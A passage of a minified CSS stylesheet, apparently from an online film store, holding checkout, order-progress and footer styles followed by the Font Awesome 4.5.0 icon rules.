0}.checkout-data .opt-list{margin-bottom:20px}.checkout-data .opt-list-item{position:relative;padding:12px 12px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin-top:-1px}.checkout-data .opt-list-item.selected{background-color:#f9f9f9;border-color:#f9f9f9}.checkout-data .opt-info,.checkout-data .opt-info-item{margin-top:6px;margin-left:32px}.checkout-data .opt-info .form-horizontal{margin-top:20px}.checkout-data .opt-info .form-horizontal .control-label{text-align:left;width:200px}.checkout-data .opt-info .form-horizontal .control-label.required{font-weight:normal}.checkout-data .opt-info .form-horizontal .controls{margin-left:220px}.checkout-data .opt-info .form-horizontal .control-group{margin-bottom:12px}.checkout-data .opt-info .media .pull-left{width:120px}.checkout-data .opt-info .media-object{max-width:120px;text-align:center}.checkout-data .opt-info .media-body{color:#9a9a9a}.checkout-data .opt-control{padding-right:100px}.checkout-data .opt-control label{cursor:pointer;margin-bottom:0}.checkout-data .opt-name{font-weight:bold;margin-left:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.order-progress{margin:0 auto;text-align:center;border-bottom:1px solid #ddd;padding:8px 0;background-color:#f5f5f5}.order-progress ul li{display:inline}.order-progress .order-progress-step{position:relative;display:inline-block;padding:38px 12px 4px;text-decoration:none;color:#818181;border:1px solid transparent;cursor:default;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.order-progress .visited .order-progress-step{cursor:pointer;color:#333;opacity:.75}.order-progress .visited .order-progress-step:hover{opacity:1}.order-progress .active .order-progress-step{opacity:1;background:#f2f2f2;color:#333;border-color:#ccc;border-radius:4px;box-shadow:inset 0 2px 8px rgba(0,0,0,.08)}.order-progress .inactive .order-progress-step{opacity:.5}.order-progress .order-progress-step:before{position:absolute;top:8px;left:50%;margin-left:-16px;font-family:FontAwesome;font-weight:normal;font-size:32px;line-height:32px;width:32px;height:32px;content:'';display:inline-block;text-decoration:inherit;opacity:.75}.order-progress .order-progress-step.step-address:before{content:''}.order-progress .order-progress-step.step-shipping:before{content:''}.order-progress .order-progress-step.step-payment:before{content:''}.order-progress .order-progress-step.step-confirm:before{content:''}.order-progress .order-progress-step.step-complete:before{content:''}.order-summary-page #content-body{margin-top:0}.checkout-data .select-address-title,.checkout-data .enter-address-title{padding:10px 10px 5px 0;font-family:'Segoe UI light','Segoe UI';font-weight:100;color:#aaa}.checkout-data .enter-address .buttons{border-top:1px solid #ccc;padding-top:10px}.checkout-data .address-grid{padding-bottom:0}.checkout-data .address-grid .item-box{text-align:center;vertical-align:text-top}.checkout-data .address-grid .address-item{padding:12px}.checkout-data .address-grid .address-item .select-button{margin-bottom:10px}.checkout-data .address-grid .address-item .address-box{text-align:left}.address-required-hint{margin-bottom:12px;font-size:12px}.checkout-data .payment-info{padding:10px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7}.checkout-data .payment-info .select-button{padding-top:10px;border-top:1px solid #d7d7d7}.checkout-data .order-completed .select-button{padding-top:15px}.order-details-table .item-box{padding:10px;margin:0 20px 20px 0}.order-details-table .shippinginfo .item-box{margin-right:0}.checkout-confirm-page .terms-of-service{margin:10px 0}.checkout-data .change-checkout-data{font-weight:normal;text-transform:none;color:#08c}.checkout-data .change-checkout-data:hover{color:#005580}.checkout-confirm-page .comment-box textarea{width:99%;height:50px}.checkout-confirm-page .order-summary-content form{border:1px solid #bbb;border-bottom:none;background:#efefef;margin:0 !important;padding-bottom:20px;border-radius:3px 3px 0 0}.checkout-confirm-page .checkout-data>.confirm-order{border:1px solid #bbb;background:#efefef;border-top:none;padding:20px;margin-bottom:30px;border-radius:0 0 3px 3px}.checkout-confirm-page .confirm-order-legal-hint{border-left:1px solid #bbb !important;border-right:1px solid #bbb !important;margin:auto;text-align:center;border-radius:0}.terms-of-service.alert{padding-bottom:4px !important}.terms-of-service.alert a.read{font-weight:bold}.terms-of-service.alert a.read:hover{cursor:pointer}.checkout-completed-page .page-title{margin-bottom:0}.checkout-completed-page .page-title h1{text-transform:uppercase;text-align:center;margin-bottom:0}.checkout-completed-page .page-body{text-align:center;margin-top:40px}.checkout-completed-page .thank-you{text-align:center}#footer{padding:10px 0;color:#f89406;z-index:1;background-color:#451900;border-radius:0 0 0 0}#footer a{color:#f89406;text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}#footer a:hover{color:#fcc982}#footer .row-fluid{-webkit-transform:translateZ(0)}#footer .footer-seals .content,#footer .footer-social .content,#footer .theme-selector .content{margin-top:15px}#footer .footer-seals a,#footer .footer-social a{padding-right:8px;color:#f89406}#footer .footer-seals a:hover,#footer .footer-social a:hover{color:#fbba5f}#footer .footer-seals a.pull-right,#footer .footer-social a.pull-right{padding-right:0}#footer h4{color:#ffa978;font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;border-bottom:1px solid #a2613c;padding-bottom:8px}.footer-disclaimer{background-color:transparent;color:#a4a8ab;padding:8px 0;line-height:18px;font-size:13px}.footer-disclaimer a{color:#08c;text-decoration:none}.footer-disclaimer a.sm-hint{color:inherit}.footer-disclaimer a:hover{color:#005580}#footer .theme-selector form{margin:0}#newsletter-email{width:70%}#newsletter-subscribe-button{width:30%}.csharpcode,.csharpcode pre{font-size:small;color:#000;background-color:#fff}.csharpcode pre{margin:0}.csharpcode .rem{color:green}.csharpcode .kwrd{color:#00f}.csharpcode .str{color:#006080}.csharpcode .op{color:#0000c0}.csharpcode .preproc{color:#c63}.csharpcode .asp{background-color:#ff0}.csharpcode .html{color:maroon}.csharpcode .attr{color:red}.csharpcode .alt{background-color:#f4f4f4;width:100%;margin:0}.csharpcode .lnum{color:#606060}.product-list.scroll{position:relative}.product-list .pl-slider{overflow:hidden;position:relative}.product-list.scroll .pl-row{width:30000px}.product-list.scroll .pl-controls{text-align:center !important}.product-list.scroll .pl-forward,.product-list.scroll .pl-backward{display:inline-block;margin-right:5px}.product-list.scroll .pl-scroll-prev,.product-list.scroll .pl-scroll-next{position:absolute}html,body{padding:0;margin:0;background:url("https://www.rarefilmsandmore.com/Media/bkg3.jpg") repeat left fixed !important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/Content/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('/Content/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('/Content/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('/Content/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('/Content/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('/Content/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{conte